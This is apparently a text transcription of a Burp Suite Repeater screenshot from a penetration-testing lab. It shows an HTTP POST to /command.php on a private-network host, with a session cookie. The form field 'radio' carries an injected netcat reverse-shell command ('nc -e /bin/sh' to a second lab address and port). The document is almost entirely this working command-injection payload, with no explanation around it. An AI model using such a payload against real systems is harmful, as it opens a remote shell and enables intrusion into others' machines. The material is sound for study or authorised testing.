 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 10.0.2.8
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.8/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Connection: close
Cookie: PHPSESSID=l2vs9s02pv26nq3g86psfi6ap4
Upgrade-Insecure-Requests: 1
radio=nc+ -e /bin/sh 10.0.2.18 1234 &submit=Run